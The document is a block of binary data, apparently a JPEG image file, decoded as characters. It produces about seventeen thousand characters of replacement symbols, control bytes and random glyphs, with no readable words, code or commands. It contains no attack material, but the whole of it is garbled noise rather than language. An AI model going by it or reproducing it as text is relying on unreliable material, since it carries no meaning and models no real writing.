�,��k��)�t��آ��Y�7�H�	>ɽ�/Y�ъx��&��Z(O�B9h��iH䟷�1h<��/PW�Cf��Xﶗ�9�w�#�r��Hf{�C�䙬�@�� �����lU��(��ް��D*���Ĭ䣑g������Qc�qi�6bD�m�����s�֍�:OcG ���j�i�_7�Ic*Tv�f��G��C������9iG����G$qx.��I�~ˑ��w mo�����Q�Pd ��G\>K�-x�[���q�}7}20F��QR	[��ud��N�M��$������!^}Y(21u�`W���+x��I¹Wj��!w�=ɭ����Z��g��V�ɽ�<��m%f���Y)�{�#��x����Zc��eǤ�C��m���Db�|c�C�AN�X[z������8���ٓ����ީf��=_��ܩi��m\���������2�_nu6����Hh֦H��s����^#{r4��'�
�PYf��q�|�.qބ~<xS�A�1k�)sm�b�Þ�U�n捙"d��I� � ֍�r���ѵU�0t[��X�s� ���!>R��m(��omط0�r��i�,��o�*��"�qɚ�_Ƶ����Ԗ���)B��4�0��sz��s��֙[.�n��|+����FK\6���]������]������T�g��h��a�խh����t��R�nG䌷�qk���k�B��T|��XelQ]hn�.ZG?۠�@�n�@���UNܵ�凩:�Mw��X����	-T�o��%h{N�B�����x\�d��u>�����е������Yfw�\�d�w�i.�;�dLk74SK�� *      !1AQaq �������0��P@��  ?!��W?tW?�d[�Iǁ�r5����v��4H���*k6oj���A��/��O܁�����qP���/ `��w
�F��=��H��}F�� �̃�EI58d��М�v�;|C?�sI�3�nǂ�ǘz���X�'����i��|"_�6C�Q+�v+�u���܅�tJN�"M#u�ɓ���KTGq��9����ڢ�{jn�cn��R�"�q�C�3 �B�|��w�I�XE/�"�fC(��z), ��F��.��	�H�Q�5i�$FXW[��d6Q>�߁���Ce��B� /ģiQ+�v/(MI%ݍ�ѳ������d�Ѕ��2>+Sgވk�\5|�"�����Ь����%���0{-��:�X�J�"�c�'Ww�*���vŦ�\Ц)K&LZ�;���G^C�]&B�����L��&qDrX ��xFU1��\�3�W�ݙF'�-��tk���� ��f�Zr�����m��N�l�f?�&�&�O#I�ia~��_f�;�ʉ�u=�TK��C����4>��a#��U8g��T����B��T�����n�A����|j7�9������7.���� cn��e�-&�ˣ
�R��Y"�Ь�͡`#�w|:!'$��}�(Q.��0���I��~�^��F��L��@5ۮ�����N*�����yL����vM��r�λcۅ���C3�e���&�*L�a�b�'�� za�@�$�ɪ��ɔөkP��!��2]��v���)G�b�3�P��ػ�"��y`Ĉ��'OM�`��^�"W�ۍ<�%ػ�0���2^�H8�� �-M:!95�Y����7���gu�\��K��n��T��E��K3 噱#aR���Y��U�=n#��[�B���I��ĂH\���8�	'��h��2�\��`�K��Gi��(��9��Xd]�u2���`�ɨ�f�� ͘��c�#�	v�ZJLN���h3j�̘�z�Ѷ�d���d:�*�@��v&c�]K��l��CR�xa;�	l�1�%Y�=Ir�=���7�c(�2���n���{��]H�.�k�л��T�F�`+�N�Eʨjoy0DT,��]�a�&�QVrƼN[d\�-�I1� FBcΠb��"FID�C�#�6���tϥ׬��j��k���Hk�4K� �M�[$�5�-�6�aJ�I�W������t�����`,�* �����*�kg`�}�E��!:$�i,:�0�v�AI+�pJ�-�%W5�$r���$���;nb�p]��A���NZ_�s��a"�Q�@kJ7d��ǆ,�x������j��zu�!�<�ܫ�Y�����<s�4IcJ*�l\y�N�2���H��-�Y��&��Q�6�aTF��*=1-��"O7�%�48b�U�-<4L�%&�Y��؊G6�׳���>�ZQ<�8qA�.�k�b�����q9�i��LM�c��XuJ$��H
ȵW�r �"B�TKE��k�E"�5�j���m�	��Иz��$21�J�m��f�!F=�$�$��̋3��J	�&��}[	
�;cfLaqvD��B,UC|��2�A$-��lYi��P���3��R9�D`����47P��E��mA�m��?�E\q���BZn����KvBRy�������BMնClh���"s9�L��6P��%Ze�(a{fsw������Ѱd����?��M�������l1KU��������QZ[�A��C�stg�2��N�dp%��n�dgT��#2⏩�������+�������B��]4����N����C�u��[7)���A�y�Q}v2�u�h�^t�d�5�*"�h�uU��q�$�{vdp%�`�lЄ$��Ɓ`dv"��� *+�'$��&L� 2e8��$��P�'�g'J�
KJ����zA8!d&�D�0�k�����9?$�Ȏ��9՗�O�:�.��]��a\)7��hj(�[f���r'\�x81Yyٍ�s�a�&�E2����Є������pQ�b���:�!T"�k�b��_��i%��!����ȓtj��	�T���n/*�" �\İh)%���{�^q��f�2L�c��0Vok"�}"F� F�j�ࢸ���pH9�\F��븼�$4X}���Q��)B!�g��|ZB�Dd�#�t\	3/SuƖ
�^\�[�	����$aZ�ԗ2e�/��d��H���CՈX^Qs@U	��J�,!g�(��i��SBOx�Ǌ���Ҫ
#�,PAqf��H�VEB�(&*��h2�,����"1(}p#�d�(zX�h� h�#rX�{1Kƹc$��n�S�{�ԇG^���2�l|�r;��LP(�Av$��� ��3���Sq�bi��E	��jN�0!NP[�!0d"�I��V6nxi��.������r�Y���ƅqX��`5����L��t��<E"���R��0&쯣�@;�{�"�w�	2.�,��e	f��AOpf��$����idU]��>��!���� �?������cv�V�`��'�cz`Ǹ-���~����RJ+9}����AȓF�:�T��E] �%f-�(
`���b��I���������"�^M��>�r=H�c[����e�aF]¨��6��'|xIjc#{Ou��."=�!fA vHǳ:t kSy_��N~���;:���0�0����i�	p�[7&ld2S>��A�e�!&[(�<�,N�W�!`�̍y�# �y��+c��"mФ��𤞉b��'�à��X![���Ԟ�@B��jqM��H1$�l�\��Ĭ���q��1�w�T'قK�&�>n"���ʘ.�23`3<Y3�"V !��L�f'��L� (kT�xDk�����	"�v�턟�k*r�.�Rq����P�a�]΋X04*^����hXp��)9��I�/Fa��+p�� "��q=9E�a0�P�݊Ql�Q6=�Pc�Ч8n�C:[�%C-�I�����B������['����0@h�.R�̀,+ʊ�$s�U@y0��:Y������+C�ܒFFѩa�*
��@8;6k	��x%���7(���J N��^�%8H�� B�a��\���F�d��l��;��pIv�r	qV�f���d�|��,>�֤1��"��-�4pe�Lm�U�-#�HfA�Y�Bj)�����}ن�#����(�	�fC�#��l��4��� ���
C�0ɐ������5�'���%�7k��W1�$H��t�)?v�uTD삵-�� H�<��,�D*R�~ÌY�׷����1I�D��FN��} ��"D�t</j�XC��z!.��s^�4���� j�݄7�%r{���#Pw#�xe�@뙺�!ñ�F�y�>�oLJ\�]�Tw�Q^7|[�Fd��o`΄q.I���#�A����K$nv[!�T�sO��̿�a��vQ���� ��V����SC�T�?0�����#'�Q�;3Uۙ��Ʉ6����7����ܒI�l��p ��N��r�R�u`�,Q��F+Q_��,B�VyZ
�p�`�,@��Q�o�Es�d�Y'�(��J�TN��`���zt�$�82J�%�j�M���A]�H����}g���,�#Cd��0���(���+�,�+������rg>^AJJ94��B�%���%;���.Hd� @�K!F��t��8f@۶�=T���0ڊʯb�F"*P%ǁ��ɞ�1uA	pNB2
�A���!bQ0Rǃ e�������4�+H*�����a���Ul��4�%��Y��g�$�G.��:祒@�A�	���H�Z���ZL��bp�p�q�K3-�*�O}R���r_&y � ���ۏ-�aa�!*1P�(���舷�1��$��F]���a�JD
�ȲD徚==�I$�I�V"��E_R=�]6E�Խ!�� @��AV"������V���e�,l_`�TJ]�'���l�I��$��!�4'�3 HExw�Q��GK�K��g	�mQ �ٮ����Ê4[�v6	�
�!v � D�w<�I8�$�I8P���T�y�^�ܡ�1�qi�:��I'%A��$�G���p[�<g3V�=X�-˱Y�澆�`��Л0ў205�8�	�����=S�$�I'�NC���E�+f0��l42�V���=OU2���d��$�N2N�$�^��Sru��K�T��E���2�0�w���#���Ȉ�=�H�}����a:P�����Dt��v�x��L�6�$@m� �YbAݰ��GQ�� �d����[��d��� �NF�����\�)*��`��X����4Eg�,���O�_�$�I'��K$ ��ĝ�&��I+v��P4�^�R��y��u�T���Fj��i.=�g�1Z�Aq�	����b�5\ͪ�˲�1�B�$����K�c�gr���A�Lʘ-��*�t�{�f�	����M�$��8�MA\}*� ���*�E�ݕ�-�{(Xh�c9c�3"�jt�a$�����ќ*Jɖ<Y1N��-B`q�*1����AG7Xc�]�0�Pd�h[��ED�i	�]*4ѹ�n�'��^{̑�Y"��@&%aS0h��B��*i� 9�t=X�HĪ��	�PpTK5:&��2 �`��*T�a��lfdܑYp�Ve@��˒HC��&Arj�d���7�!�<��&~g�]���cʟq�+�<׳,@CW��`��X��F�w�j�EZ�`���UA�t�$�|2�����z�=x/�����"��%��3 ������hwsw�eͼO���e�]v%�=Y�w�Ե`|�pJ�p���i(�X4���$�.�E���UDYB�<`�����!PǩSÅ2��!���F��l�����y#?Q�Q>���:��BK���4���.Yg=��P4�O[;��.��������ԏxW�l��j<#��ïc��ˎ���r;���.������~������ 2\�h�i�
`��%��:�!5�da��}�B�i�����A-�$$������,�j9R�(���X�3�=@��<�m|�b��Q��񺋹�ŀr��O���/Xw�b��/�}��EALS��}�*�d�D�}���J�ҡr�+E�w�L�K	AU��	!*�@�v��u�KȊ���u&d���f�=b�,�v=7��D]G+��'�����^�*&o~�ډ�r��@Q�,b�?���[�*�w�����؏� ��ڶ�m���D����{���������Z��Y���~E�DI��! ���!��T��_=�<�����*ܴL��Sjp�����P!�d�<(�pj��q�����[�V���.Mn���U.'����~���?G����M�Z;�[kP𺦋�Y8P�,d٭���gIq��M4��B�z���,��I$�I$����1����`&�FZP P�JCj��Y��>E2M��Ȳ��HI-�"O�"���i��	��Z��9NJ Y�g�����tF7D��PI[%�MV�h�,A:�,����*j��M��o��*�� l��ȃ�#"�:�����$W�?����Z7�Vؠ"Փ���,��x/p��7�'�#f�
kF50*	�j�� V12O.pZ��5Gm��A�K{z�vU��|6�%�8[^$��7�Z�2��3c��0z��ˑ�I�C5>3dLE'4(�êk<*ɬ���k��sK�g��[e�A��"TC�_Ey�R�k\��:�1P�	����BmMDŲ�$�:\�99�h|���|�~���aZNNK�i��2�����B$��5�h_''
m�2����KW�#ѥJj�=Z^�Mm��J��3�?��iP�]���%*���wTg��7H�M=:�)a�ѝt�H�]Z��*M�&$S�d�>��CA�`"��	�]�H�����2�(�W$�I$�^���*�����tε)��ܣ~��B�b�����'��O����$��ߟ!I���G�Z�u�ho��@fqq{�U����"�F�Rqf�\��G���25�t��$:E����a��,�]�rׇ�x�$�LYB��Jo��8�עz����@���oC�a+r� ��dߏ(ߟ.����[���O��	nx�#�O�r�o݃�n<o�WS/^�=�m2�:?�������>75�8���p$�(�Đf&�Z��%����o���1Q�p2P�/l�G��8��G�2�q7�lI��I#~����9���*$H�A��X�7��o�� ��j;E��|M�^��Q�<��ȒH�d� �jp�':? �H�d��q������׉|��U�zohS`�O����tEпeWWl�*�-�|
P��bĒ�B�q�����S'�CD�զ���~�E�p#t��5��f��-���� ���.��E=�"^�g�PD��}1����R����CX��8��O�09&G��q�m]2��&B�K�K��_���=قhW���l%Fb�P�`S���ߡ7e�~F�#�LP ���r���
��k���¬h��ĽK,zkjψ�pz��ŋx�(����j	�FY��JQ�h��rT���%}I.I�P��C�F�e�L�zd�K��)�Vk�M;ѽ���G�=��p��F���j;܇���r��sG���M"F�Y�/�tL��pN�C�y$���]��'�#7��}8A/��� �KF	��r�P��\�&mHQ�=�|e��n~=����U��:��[�$ٲITV{��-MtBC�c���Bj�@���n��0���`*RȲK+�\������K~��im����E
uN�����))&I���'�XO�LQF]~�`V�0i%D����K��6f;�*�A���I��?�%���)w�l�W�${�����a<�ܡo"z��4������!��d��+xŢZn]��BJ�u�}���EI=��ךX���Y@b�hX��Ԋ�����=1vq"E��	�
���b8�����m/�F����� C��	A͉7���+�,�D9��S�ٌ?M*?Q�GG��*�� �5�Q�d�s�$�~J-M*��yE;�(��� ,�>ɓ:P��0}�<@���q�}��k� 
����Q�r����E�M�u��       oL{�  �L�`�2�И��r\� ��`|h y'�>�}O�4��� �7X4�f���xJr���"�R�(�aH��˥���< @q���5ӈ3�G�|�����  �  P@�+[����ѩ�@B�q�,P B��J�����q]�����Ї�  �A2�ִ	I9��~����^9	@ �P 	T�Kqb�qP������  �� Q���g��ŕ��'4$��R5�IA��lo�LG���� P���I"aÊ`�S�඲2?� ��
�+*��ՎE��p��x�   �!��������Z �<.���H�����9�.ju��'5�)P�H7�d�j�_נ�)��$#�8��2�Q�>[rH4�a� Y�a�1�Zy0���~�2�P�Նa�2W�Sy BeR�����&�W@�@�����Vh�Jxcf����s��$�#��~l�nz�w���^@��@l@1�K0������f/�M�����CT�B��˭�yc C %4��k(y�4D��QU2�k�.AXXmcd� 	,���l���Ћ"!4�Jj�@�*        ȇYu�sL          4 �$@ �`�AC (@�  A 1�{�q(����(0C ;Ʒ�	��� AT�-�/7�   
s��RK ʣ��Q}� �8 �B�:��!���R�d�x@��k   �F��>�B�h �T3��� �p0� <#C(É �MX� �� )      !1AQa�q������ 0��@�� ?�p@:�f�No��@��@4^h�Q��X�(�����ь@8���T6yu��,��������YL��Ɓ݋�Aa������@� � �i`y�2R1B��L��l��f2?�D�|lt���L� pХ����XGI�S n��^�(�� ���.��&h/����
;�z�;��ҹV+��~���-x:��@� 4���pB1I�ciM��Y�����'�S���	/�͎��#6� @h����5�j��1��9ۡM��s�t�^��l�\�m�^[m���\��A���EwM:tg�]:�n��Lm+e�h;�ѳ�+��Zr&���G�_d[*)�[-���&	Y,?�X���bZ2�"��GNo��Jn 5y�`z�&n�n*6��:t�9iT����Qh j�4
�����hgJ�:tV�,q{o%�g�����,ǀ9����������S[�y���  ¥�~��.�� ��X�^l@��y�f���v�9]��g�p���⍓*�dl%��/¡E.�ȍSD�y��֨E��~C��(��t�Ctc�J��lm`#p�� &+33J�;�Rӝ7A����
cU�W�ŗ�FP�V��	��K��]F�ZA��Sխ���j!�sp�i�M/4޻ʕ�_G��G���Ɓ4CO� ��_�� Κ҃o�֫x�ۭ��|W&p���]���sv���.G��vJQ�r���wU�cG�skA�pn�@�_��hJ��?�R��7A�\u�l9����(AȪ�L����*e�<����j1K�@�4	N���"��ʕ���	�w�� ��|+�8�,.�Eњ��1
+����7D�h�L�K�%�A��Qkd��0E[va]`��p�ͼbt�C�fQ����L�~E�]�w�lllDVHܔm(�lh�R5,MB/Iz�(N�Є%� J��]�;�x�)���3R����r�CR8����BW-J��(J���^�0�a�70��(J����������i��V��FQ�W�9�-��c��n`v�]&S�Zt�bȟD��������4	R���?���X`��2�aȝD�x��Z/	XL��#>Dc.c;���L�/XX4���q�vY��#F�h��^4�q�d& Tk)i�[�b��
@1*�xWT����I|�a�#�����a%��w�c��R!��.\�ĩ������p� @8m�6�r�'
�`�� �
�F\s&L|u�8��a�C�T %q�\R
�j\��J�?��| Fm�8\�'@A�&��e<��<qƮ+�.ӂ�L� �ƣQ�r!Ĩ�A,�G�/�qsbWrΏ8���XJq--u0!T8�D#2�j!���W�P���#�:%1�5P�E_�Ph�S�2���Х�N.�Eo��>92�;�:�O��z}�5�yυ�#�Op�r�ׁ��b%�4���M?��>LEvP��� �*S��Cw��4m�� ��K����،�y��W�a����>��v{�̡��'ܻ�:��K->�@tJ}"5�*%f��f]k�=�^�_�ӻ�֠t�i�>�c<����}�s��$;������������i��5��Px��_Y��铳��za��3�$Iss۾�Jwۼ�E�_w� <����&jϮ��"������iI�w>�4:*n������s��;�-F��P�y���_%��b�L�c�c3al��E�h�-���pʂ�|�@���~�R�l`����0��t�J�5nwkk�tݡ�v��-��\,9��6�dU0�����f/6���'��KH ���˗e,��\t�Dj:-gʹH�.��l� �������Ӭ7�i��Y�d�)޷�u�CC&�f�_V�@a�z���� �2�Ջ� �[��靡�AWv��`����2����r\o��@Ռ�H���U�l��Z�hr{W�\����ݢ>���Ռ�����琧��i{qc(�h��\�p��p~e˘:���u՟W�Ly�w���ݯj�Mi��j���5��u!K�/Bk.|�X�1�)B�suF��#.�s�����3�� �˺�Wp�sO(�(Wa�
F�ᬗ���B��46:�L]���ɂUལ=��,�N�D&Y��Ȳ�V�՞p5@����o\@�BY����v��zJG/�\�O����7>�d�p�T���}T3^fع�>ۡߕ�i{����h��҆ٿ}��g��������a�/C�WȔF
���T� )�+J�J��܆���u���}¡��:�Z����!G�g;?�yxB���O�yj�3!��-�Ep<�_9|�4��`CJ�=B�լ�y����V��'�R�{Eˇ���{��O�;�ė.d�k�$@,�ϳ��%��?f�ʭr7_��� S0U�R�-�f�>�P��U[���UY��	SK*���� Wln���X��EF���ǖ4�oO1�����.�޻���.b3tk����2���0Z�z���%��[���u;�~|Ɛ^�=z˗-�tw>�~B��nfN��n�k^dg\�{��<`^'/k�8��z�����Uc��.r�$56��.y�qj����*��7�(�>#�U����,~��
s\��\�Cv����yFp�^׏J�;ղ�j�+`��P��:c��X�WW�� �gHW�E��(�2�_�C]dr��7��ú�ڛ�;�˗pX��ϛ��t����t�7�
�^:z ��NZ�J�
�.$3M���$��������}O�����>�ˏ�,�~�Z;wT�����K���Y��zˊ�T#��P�H8YEm��Gu�2\��p��x� �� )        !1AQa �������0q�@��� ?�v����NByۼ_yV���������gwؘ� z�e�x�u�I��qH{}5��L���(6�
gL�8���}�&`x��;��،�S
p�+{���j�:���� �q�*�����8���9��xiQ�P�\��N���u/��%�gky:�ĳ)F_�|`ɺ����ſ߱ ��c�x�)H�w'"��b	m�bqZ#���mh���5�T�R*ĦT�\��~_|�G�[罪��qd}�7zĔ�߿��ȼ��=c4i�������`q��Bhҟ�P�۠�N�QNL�x[9��?��`~��B�O��,��� c���67����w}���PM��D����Τ_v �L��)����b'�뾤lx��_q��$����e�:�C�A�P��2�,�i�N����e埿�%->�Я-��Q�u?} Р�6D��3��\���8_	dn�Xi9׆'.��c��>T��Wd6�u�LY�ښ�����/O����w.:@٢�q����(�T��c�����:	pt����i�̙�Den�cٽLK�yn�}!Q���˛XrvwLUv�v��4��7}�����D�U�eŎ�3�b�����lE̿��f:	���c6�������c�J
"ނ��ؑ����m�n;��-�-b! �гBX�-�-�r�˗�w�.T��,�o����*�,T��� v�2�Pu[�	r�\%�s������Zӌ��Wj�nC;�'K��"�t2�Ƶ�D�b-�b��6�x�A�.�*�0(Y�e��ˆ�5��t��� �T���&/����T�R�/[Ҵ#ᾃp|�L6ee�r岜s!�E�/J�R�Ld�SrAB9�1�&IK.;+J�sB8i(���1
{ Z�1��d�s-�A�LWŏ������i�SG�������=R�ZܺK� ��MЀ(eᶾ{z��>�������r߉���oW��
�>��6�޾��.廬qK������g�~G-��9��,N�OE��]ǀ9�B���^K,�sh�1;����,�X�e�K��+>s|�ʾy��/���1b�֧wvO
?�C���>X{��a�=��-X;�������s2�ѳ����p����~9�/e���y?cI�(G�u��]�[��|=�7�sc�<Vgx0��@{�� ��@-�M�.��ӫ�� <�C�k���`�S}ý��%r���*'Jt�K@]�a¢�ѝ�iح ��&`��:
�YY7[�� ��@[!��Y-�������$�YY*T�ѭK�4���
�D0A�P���E*�edgx�Eu3D�h���*��B̥�&����K�bo�K�bVno.^�%�o�����B�&q@Uhb�̮j8j�]�B��`K�Z�P�R6�s6ԡz<D�j@W�q`|�����P�!T�-\�s&L��jq�f�@��Mz�I"�
�bݴ]�j6Pjf��vj *�Jt�\5ZM�m����,4%)�!*-���� *     !1AQaq ��������0P�@��  ?􋃿 �V��k��]��ޗļ�n��B^�����W��p����
$�O���l���� �}�{)����������N��	�A�8͠������'��$&!
�F���3�^{�:h>0ԙp?@�'PY�bۣ؀���2�c�w������5��؇�L�m����?��Ps���f)ֽ���B7d���a�
��Ae����8�t$`� �Q�--#T6��>�
+�`���`�@x�nf�%��]z;Q���� ��#��=���r��[e���V�_hP�8l6�Z��$_@��e|�iw��W@_! �*�+1���.;�+�I��������y���bn� EQPIZ>z�8�������Tq��M��dt"�3@˩���en�  ;��bt� Uv��U;qΕHPA�Z4��`%F��G���lm���=� B�.��,e�M����ܮў5�l/���:��Nknb"S�mc��t&��9N,��J���.PU�᳄/�����~z��J�C��ϖ�,�_[܄�&���ڪ�YzT��Z�iyC��ѭ{$4�U]^����c�)�Nb�=�3s�Y�ܤ���x2C��4C\:���|�~FDM�J2�K���Մ�4m�'.�b|᭼a����eC�8pN�$�\�R�i�~�ߤ��ʭ���*
�ڰ�y���Zim���r��X�F;^v�C�*qs�����*�(����^�IT�Q�N�/�;{\�j���mP$a����3/�4�f��cT���K���S�Qn� �&~�����0&6��������x�%�gk˱�.W�A�GP;2����'���_bR���rp��oߧz�4�w`y|�%6�^[�m�F�;hyd�ʲ�����C�L�*ۦ��HӒ� �GsZ���-;�]ĕT7���{�8��*Z�])��7|�s#��z��(1mbe\yC�'F	�������V�6��=1�8ǏRG;��Q .g2���&,eV4T%�����ǩ���a�3��g�n�fa�e_�Y���>���F�H�|~��(8
�v� �6���r�Ɍ�*��$��q]�߈��7~G���
�hE�rǭ�x����CO�U�������0wk�w��{K�DW�;<�H%�_r�+����H�2
7+x��O����f��U�=�!B�=.��=c.�a�����F˞��:�nI�W�C�sK�6�/�F�1� Fp��|���܅��>�TO�,�8h�8�.F帜�w0�����%Aƍ�(��0*����+%�6@¼��Ҧ�[w��j����]�G�~�g:�*:��4�R'����.1Pɧ[o=!�D�_�b]cM�$}�YX8F"3�w�-�eXz�a�>9:���|�X3�y����+�݌�G,����)��~��o���1���x��y(NQ�0��5��k�J��n �,� ��hY6H�M�������y=��⠹h�#�G�&f���&��J�>�S��ME$-:+�ژ�&�fsV��:4͜@��D�'C��#?��.H���:� M`�b֕��,m��"{z���Uڭ�z?N �^b�%@;�����4����.������=Ԏ��qI^�:�˨J`o�\����PΟ�)�!���X��5�u�v)o�l� �pF��ԏ� ��C6pYٻ�]��1����ƘX���FT����v@�%[І8ɡ�	��x��m=+.>�H�]Π�<]���ൢ�����4�6�� �'a�����cVD�A��� ���8%\�C�]Pkh`�`	ֲ;�`��9��}r��|L�b���2�VCQe�ҡ�_������X�a�����=|C>0G}2{��$XH�Ļ;���r�V���]8�����/�}�X_���YV�v<��@�X�E�sД�B��� �1�ô�����lϳ��Fw���1�nX�0�xKRb��W��k#����K<��uy�+��xX��G�� =�W�#僘t	A�+���
��U������i�%IZ F
�p��,N6�\��4�����)\�_�4���P�Q+�0�2�*j܁�RX�Ի�z,WM��\w�8 Ka��A� �K'Ev�Gf;����z���$��v�tS� �H������,���İ�*۱��Ŀfn�O�2D�/S5  PBҞjsFxx��� Z�#D�uU{U��L��F�K<�����0�����]Х<0�v,{F�����'z��"��v<�=+�#{����?N�ut��~o�"B��7R&!��d�i�j��������>��X�=IT�ۣ��0���>��z>�e�G�F�|��p��?9c��<qK�����i�1�a�VB:'�1�7�K�R[gC���S}6A�]/p�p;x*:e�a�yv��oA��1���!� 2� CqF �8�+B`�+C��v� �H����V�[+���(<�c=����+��!�?|g��d�z�ǭ�x��&�iWR1�<�D]�<��ϟ���<�
!�)��������r`wڦ5\�)�V�q]*	�r�B��Yp�,�?�j\gGwԱ3hKB\�>������ۘ�<��J |Ĩ�Z7�f3�*}���O��E�	0�+��G8�Z�����i%���	�Zχ2���seM=�.�s���ITb�K��l��]�V��0���h�K���o�̠���$�b�t��zAP��:/�#+�Ⱦ�����V���龻	Ǒi5�:A=���L�|m�\2�7�	n~�@�;R�r�st���~��3�����M�K
=5Sߪ�p� W��8��J_A�8f7�~74&+7�v$}0:�'�t�g��wg}b[7Y7�:�[i:nJ�O�}ȷ��D#.�b�[@���T�|������xb�o4Q�0�!Xɏ���� ���f7����G��Wݐ}F�%e�y��^�Z}3Sy��f`kB�zC�^�ș�����Qh<l���Gf��(9Wb7d{�=ٳ|j�)|�עV�f0!*x(l�r�� y��;O�d�����(��9gH,�~�����
�A��a{��o����ŝs�^"���v�51� ���,=
f8��&��n���݀��xcii@�y�X�Rq�,�a-S�/o-��3�@P���K�̼V<R��9rŶ�?���w�i��S�:؝%6Ec(�r�\ەbN������1bˏ����o$��Hi�}.�=���O2s��4��@��,��>��]������#�4�9���g�ݥ)Y7����F��;Q�wR\C���O�<D�Hfxw!�a<ΰ����k��'�!^{ˣ�����T��,���FF��iJ�|K�|�'��.==���=a[z��hw�a�+��V	� ��!�x���4����ĳ.���q���N�!�B�� �.��:`�r)YJ����;���[q���Z0�ZF��\ǟS�[��.<#��l��^��i��#��R��s��aM^�,���Nq���<��K�fr<n��y7�7��f�l݊K��*�&!'~3lI��R� �n
�,gP��21��O��&���.\u_��:`�p	/U��\�V[f�2�s�}7]2�����*/	z���Z����u*��8��g�2�������]�h�X=���������ǵ�	� �c�ˎWy�a�@|�ew-%6�߬���V񴞁jPՂ|�_;�yb�.\��ަQ��\n	Iy1+h*=���#���K>耖Xv������P�84ύƢ7W~o��V�mZ^�"���w�Ͱ����yyY�N�3H�+���]���Yw1����A2�ۼ:0��~�(x��Lj�%uϿ��R��e�.��&r}�u�N��� ���S'�0�c�B�?����3�7�3buџQ�3M��i|�s�p��a�"8��O�l�8�򇢡�R�������EK���ȴ�c���a�[�gz��%8�7�1Y,�.�-���dɑt�1��c�ߩ� 7�����"t�&�U�F\^^U�y#JW7b��z1St\a,8%�1��Y���:Ink,���i ������M��1ٿ2Լ�2əQ��&��J4�/��1�]7��c*t��rN� �hw�}K����K:��R���CK3��]#����=��4faͳ�W����B-_S3�*.��/�;���e�Z/ʊm�o6����]��׻,|w���5H��B;g�B |�*���%����B%D����rw���8����-�rC�T&|�}Gƪ�7�.DdS yR���IU�#6b��K��Y��¦���R�c��1��nА5�:�&܏������~fc�;Jd���n���1�@���"�X0�`c�A��w
��0}�Vs��yXg��(��1գ<H�1�C�b�)����d�1���v4t��=�L]�c�u\�V�a{��>�b|J8zc�Ztp�|K��28��_���v�C;ǒ��z1�{�Of�mG���5F0�F�ϭ@�&R�`��n��L:G�����&"�b^Lڄx����S1��CMծ6[�	�/����U�X�:��]�T���x�s���*`nI[zT����r���-�$��m�TM�}p����w̨�Bo����ve�l�h�E�3�{�6aܔ��b�3mT=�uC��T�ͩ�Ĩ!d>:yW+�u�|k�YetX���0��31>�C���*�#l�6�b�'�j�%�:�*$GBTI����TOmVj�ۈ2���
@%�F� 1�!����(��%�2Z.XK^a���UpN�<�2�ܘ���yE�\E�X�eX����7�n
3p׼���LҥO�sʜ�0OT"�B�T�Q���Q/BH��+c�.`�3���iM������k�aW��l>�T��~�oA���>���w�fQ���L^�o��c�|$��R���V�
&�״�H�C*%[2�PB��Lڋ�b�бbŗ*�+�<�ۧxK�e��O���qqATq�#��lV���6hX+S�3���b�7ܮ �1�r������ �A��e�B�km���)"���&pi�-H �}��BED�tvc�AB*����~�����Z*�[��.��cd�M�65� !]�ys�|�s��'*��{+�i�����A60q��2��s�	R��6s�������67A�}d,�'�&6w�,R��*a��;��Z��|�����p��5�o�r�|��X��X�bŋ7��7K��/W@����˷�qD'*����CW
{��_K0�^�w#��)C�� �`��N��+t�U>Q����+(��c0��X�~�����V��R�*�83a�m$�m���#��ŋ���V,w5]��J�hY�#}	q�;����� ���;ז+G�a7��z/BǊK�$���.\X�-�gLCZ�"I͹�T��U�S�h�}���v��s*�.,��X�1�V�Tۍe_2�����J�ez�^�s"�:��X���i::I�iq^������:} H�,���u��e�yGH��X�tt��ˏ�g���G�@���w�GĿ(��tv%�T�%�K�7�$>��h�XH�t��t5����ϟ\r�wEĸ���ĕ��eb�-c+.��(�!�b7*W:,�#������UvEǋ�!���	e(�fv	[���-��Q�\�QĢ5��b�C��ŋ��Me�YX�ŋ��TJ�.ej�]�^�ZB��f8�m���u�����w��"$�#JoV�\�z�Bhܦ[C*$����{D���;��f��9l]U�,X�bň �-NꬂB�l��q�w;�^�̃�Lx]�wM���e M��yg�;<inʆ`�:��Ҫ�ɤ�Ͼ��*�zC�,Yqs,bŔ�sb�3~�UԳYCS�`��#q��0���A��˄V�ew^�����q����@�� � :��"��%�>n/^A��01/�����RTMu���G��ώ���$�,���b�H6����P�_2ܒ��J�p�S��Η/S�ن�a؋������\]qR��IU���B�7�Z�Zii�Ic*��
02K��4�����������4�\�L��{�r�J7���P��p8T�9#H�4�P��2������Q6,QK�{�N�u���d{�:d�ZLi�PX�Z�䓤��oG:�,���A�"����)��]T��]vl�a�����J���\h��:,%kKt���j�c	���C2��J�<�˂W�~�Ƭ�K�T0%JM��mk[�3���G0>k����|�t>����.�}��Odyn����B;1Y�M����9?#��2�\��[i��.�z��0U����s�l ��u��0g ��ꈕ)n�.nA�x�W�T���^h�c�̬��P�+�.3��iH��%0���&s����l��(��4�F \⟁�� "� �� '����g��>�{6� ����>j/�44X�/M�}�[��(��f�tiO���!R���v���������V�N���"N�� ��������ba�/�o�H�(�5�3*Y�߉�~�{Z�6ί�O���4��o���x�&��t𞿣�O�З��?�F7����f_����u?��UR��t:�;�~��'����]�?��Q������Iɂ���X��Y,�mq�1��#d�eĤK:�h}ݍ��|���L�V^AD�8����,����藍��4X[j���?`�T��������~tWj���*�yu�U���D����Jg��u'ߍ��ڷ��b��o~�oCC�}T�ݟQy� �vϩI�j]��|���%S�~�]D��Σ������?�"��  ��>��x�^����o-Yj��F�7��W؛o�CQ��,+�&V�^��'���:�����@�K�?��K1�v_~���s��u����9��  ĭ����t�^�>���A�g��3��v	_�;�O�u�� ��K�J��i������q����gb�>I��$��M�઺&�����G��ϧ����Q�&x��*,�r����%۶X����7(x͛Ū8��ԗ`�����%/�� /�`N�$
��ࣥ��:n�!��*#Æl/��N�-���>�����ރ?�(���W��[�-U�����6K��;t�2@{��G�eNg���^Y�<��=�`z5�� �������sa5v��5�q�	\�?�����a:���	g+b(�8D��ʒf�h��0��0	�l�H�3�?�Z)��@�b'���� xB9��_�����c���n�ƻ8͂�-�&m?���3��� s?�˶��������?`� g���\B�/��o�?���'���r����{��� ���f
�qF�4P;�9 ��}>��'D�d
f����Óz��E�!���o�1���G�n a�����	�0 �Fw����ьqGڢ?������٧T��
�z$�󖿥�д00���z�z�R+u?d�E�I|A|�*͔�C'鿉r��B� �I�Qjr��0�V�S&�lTrK�dX-��=���X���Qa����G�9�f���^Mu �)��>}k:�[�����摰�4F�Ȍ*;�ř�B,
